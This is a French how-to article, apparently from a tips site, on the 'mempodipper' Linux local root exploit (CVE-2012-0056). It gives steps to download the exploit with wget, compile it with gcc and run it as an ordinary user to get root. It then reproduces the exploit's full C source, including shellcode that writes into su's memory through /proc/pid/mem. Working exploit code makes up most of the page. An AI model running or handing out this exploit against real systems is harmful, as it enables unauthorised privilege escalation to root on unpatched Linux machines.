
 Linux
Linux
 Sécurité
Sécurité
mempodipper
Prendre les privilèges du compte root grâce à une faille de sécurité
Pour : Linux
Voici une nouvelle faille de sécurité de type "local root exploit" découvert par l'auteur "zx2c4".
Pour résumer cette exploit permet à n'importe quel utilisateur standart de se connecter sur le compte root de la machine local.
Celà permet ainsi prendre les privilèges du super utilisateur.
Pour en savoir plus rendez vous sur le blog de l'auteur:
http://blog.zx2c4.com/749
Qui est concerné par cette faille?
Cette faille de sécurité concerne toutes les distributions linux ayant une version de noyau égale ou supérieure à 2.6.39 .
Pour connaître la version de notre noyau (kernel):
# uname -r
Utiliser l'exploit
Pour le test on va créer un nouvel utilisateur "toto", avec la commande "useradd":
# useradd -m -s /bin/bash toto
On se connecte sous le nouvel utilisateur et on se déplace dans son répertoire personnel nanocar il à le droit dit écrire, utile pour le téléchargement:
# su toto $ cd /home/toto
On télécharge l'exploit avec wget depuis le site de l'auteur:
wget http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c
Ou bien créez un nouveau fichier et copiez le contenu du fichier que vous trouverez en bas de cette page.
On compile le fichier avec "gcc" puis on l'exécute:
$ gcc mempodipper.c -o mempodipper $ ./mempodipper
Cette exploit qui marche très bien, à été testé sous la distribution "Ubuntu 11.10".

Voici le contenu du fichier "mempodipper.c" que vous retrouvez sur le site de l'auteur à cette adresse:
http://git.zx2c4.com/CVE-2012-0056/tree/mempodipper.c
/*
* Mempodipper
* by zx2c4
*
* Linux Local Root Exploit
*
* Rather than put my write up here, per usual, this time I've put it
* in a rather lengthy blog post: http://blog.zx2c4.com/749
*
* Enjoy.
*
* - zx2c4
* Jan 21, 2012
*
* CVE-2012-0056
*/
#define _LARGEFILE64_SOURCE
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <sys/wait.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/ptrace.h>
#include <sys/reg.h>
#include <fcntl.h>
#include <unistd.h>
#include <limits.h>
char *prog_name;
int send_fd(int sock, int fd)
{
char buf[1];
struct iovec iov;
struct msghdr msg;
struct cmsghdr *cmsg;
int n;
char cms[CMSG_SPACE(sizeof(int))];
buf[0] = 0;
iov.iov_base = buf;
iov.iov_len = 1;
memset(&msg, 0, sizeof msg);
msg.msg_iov = &iov;
msg.msg_iovlen = 1;
msg.msg_control = (caddr_t)cms;
msg.msg_controllen = CMSG_LEN(sizeof(int));
cmsg = CMSG_FIRSTHDR(&msg);
cmsg->cmsg_len = CMSG_LEN(sizeof(int));
cmsg->cmsg_level = SOL_SOCKET;
cmsg->cmsg_type = SCM_RIGHTS;
memmove(CMSG_DATA(cmsg), &fd, sizeof(int));
if ((n = sendmsg(sock, &msg, 0)) != iov.iov_len)
return -1;
close(sock);
return 0;
}
int recv_fd(int sock)
{
int n;
int fd;
char buf[1];
struct iovec iov;
struct msghdr msg;
struct cmsghdr *cmsg;
char cms[CMSG_SPACE(sizeof(int))];
iov.iov_base = buf;
iov.iov_len = 1;
memset(&msg, 0, sizeof msg);
msg.msg_name = 0;
msg.msg_namelen = 0;
msg.msg_iov = &iov;
msg.msg_iovlen = 1;
msg.msg_control = (caddr_t)cms;
msg.msg_controllen = sizeof cms;
if ((n = recvmsg(sock, &msg, 0)) < 0)
return -1;
if (n == 0)
return -1;
cmsg = CMSG_FIRSTHDR(&msg);
memmove(&fd, CMSG_DATA(cmsg), sizeof(int));
close(sock);
return fd;
}
unsigned long ptrace_address()
{
int fd[2];
printf("[+] Creating ptrace pipe.\n");
pipe2(fd, O_NONBLOCK);
printf("[+] Forking ptrace child.\n");
int child = fork();
if (child) {
close(fd[1]);
char buf;
printf("[+] Waiting for ptraced child to give output on syscalls.\n");
for (;;) {
wait(NULL);
if (read(fd[0], &buf, 1) > 0)
break;
ptrace(PTRACE_SYSCALL, child, NULL, NULL);
}
printf("[+] Error message written. Single stepping to find address.\n");
struct user_regs_struct regs;
for (;;) {
ptrace(PTRACE_SINGLESTEP, child, NULL, NULL);
wait(NULL);
ptrace(PTRACE_GETREGS, child, NULL, ®s);
#if defined(__i386__)
#define instruction_pointer regs.eip
#define upper_bound 0xb0000000
#elif defined(__x86_64__)
#define instruction_pointer regs.rip
#define upper_bound 0x700000000000
#else
#error "That platform is not supported."
#endif
if (instruction_pointer < upper_bound) {
unsigned long instruction = ptrace(PTRACE_PEEKTEXT, child, instruction_pointer, NULL);
if ((instruction & 0xffff) == 0x25ff /* jmp r/m32 */)
return instruction_pointer;
}
}
} else {
printf("[+] Ptrace_traceme'ing process.\n");
if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) < 0) {
perror("[-] ptrace");
return 0;
}
close(fd[0]);
dup2(fd[1], 2);
execl("/bin/su", "su", "not-a-valid-user", NULL);
}
return 0;
}
unsigned long objdump_address()
{
FILE *command = popen("objdump -d /bin/su|grep '<exit@plt>'|head -n 1|cut -d ' ' -f 1|sed 's/^[0]*\\([^0]*\\)/0x\\1/'", "r");
if (!command) {
perror("[-] popen");
return 0;
}
char result[32];
fgets(result, 32, command);
pclose(command);
return strtoul(result, NULL, 16);
}
unsigned long find_address()
{
printf("[+] Ptracing su to find next instruction without reading binary.\n");
unsigned long address = ptrace_address();
if (!address) {
printf("[-] Ptrace failed.\n");
printf("[+] Reading su binary with objdump to find exit@plt.\n");
address = objdump_address();
if (address == ULONG_MAX || !address) {
printf("[-] Could not resolve /bin/su. Specify the exit@plt function address manually.\n");
printf("[-] Usage: %s -o ADDRESS\n[-] Example: %s -o 0x402178\n", prog_name, prog_name);
exit(-1);
}
}
printf("[+] Resolved call address to 0x%lx.\n", address);
return address;
}
int su_padding()
{
printf("[+] Calculating su padding.\n");
FILE *command = popen("/bin/su this-user-does-not-exist 2>&1", "r");
if (!command) {
perror("[-] popen");
exit(1);
}
char result[256];
fgets(result, 256, command);
pclose(command);
return strstr(result, "this-user-does-not-exist") - result;
}
int child(int sock)
{
char parent_mem[256];
sprintf(parent_mem, "/proc/%d/mem", getppid());
printf("[+] Opening parent mem %s in child.\n", parent_mem);
int fd = open(parent_mem, O_RDWR);
if (fd < 0) {
perror("[-] open");
return 1;
}
printf("[+] Sending fd %d to parent.\n", fd);
send_fd(sock, fd);
return 0;
}
int parent(unsigned long address)
{
int sockets[2];
printf("[+] Opening socketpair.\n");
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sockets) < 0) {
perror("[-] socketpair");
return 1;
}
if (fork()) {
printf("[+] Waiting for transferred fd in parent.\n");
int fd = recv_fd(sockets[1]);
printf("[+] Received fd at %d.\n", fd);
if (fd < 0) {
perror("[-] recv_fd");
return 1;
}
printf("[+] Assigning fd %d to stderr.\n", fd);
dup2(2, 15);
dup2(fd, 2);
unsigned long offset = address - su_padding();
printf("[+] Seeking to offset 0x%lx.\n", offset);
lseek64(fd, offset, SEEK_SET);
#if defined(__i386__)
// See shellcode-32.s in this package for the source.
char shellcode[] =
"\x31\xdb\xb0\x17\xcd\x80\x31\xdb\xb0\x2e\xcd\x80\x31\xc9\xb3"
"\x0f\xb1\x02\xb0\x3f\xcd\x80\x31\xc0\x50\x68\x6e\x2f\x73\x68"
"\x68\x2f\x2f\x62\x69\x89\xe3\x31\xd2\x66\xba\x2d\x69\x52\x89"
"\xe0\x31\xd2\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd"
"\x80";
#elif defined(__x86_64__)
// See shellcode-64.s in this package for the source.
char shellcode[] =
"\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xff\xb0\x6a\x0f\x05\x48"
"\x31\xf6\x40\xb7\x0f\x40\xb6\x02\xb0\x21\x0f\x05\x48\xbb\x2f"
"\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7"
"\x48\x31\xdb\x66\xbb\x2d\x69\x53\x48\x89\xe1\x48\x31\xc0\x50"
"\x51\x57\x48\x89\xe6\x48\x31\xd2\xb0\x3b\x0f\x05";
#else
#error "That platform is not supported."
#endif
printf("[+] Executing su with shellcode.\n");
execl("/bin/su", "su", shellcode, NULL);
} else {
char sock[32];
sprintf(sock, "%d", sockets[0]);
printf("[+] Executing child from child fork.\n");
execl("/proc/self/exe", prog_name, "-c", sock, NULL);
}
return 0;
}
int main(int argc, char **argv)
{
prog_name = argv[0];
if (argc > 2 && argv[1][0] == '-' && argv[1][1] == 'c')
return child(atoi(argv[2]));
printf("===============================\n");
printf("= Mempodipper =\n");
printf("= by zx2c4 =\n");
printf("= Jan 21, 2012 =\n");
printf("===============================\n\n");
if (argc > 2 && argv[1][0] == '-' && argv[1][1] == 'o')
return parent(strtoul(argv[2], NULL, 16));
else
return parent(find_address());
}
Lien pour aller sur le site de l'éditeur:
http://blog.zx2c4.com/749
Par O.Cédric
Sur www.octetmalin.net
Article publié le:
30/01/2012 11:11
Cette page vous à plus?
Dîtes que vous l'aimez en cliquant sur le bouton Facebook.


 Cracker un point d'accès wifi
Cracker un point d'accès wifi Prendre le control du compte root
Prendre le control du compte root Horloge en temps réel par internet
Horloge en temps réel par internet Naviguer en toute sécurité
Naviguer en toute sécurité Accélerer le démarrage de Windows
Accélerer le démarrage de Windows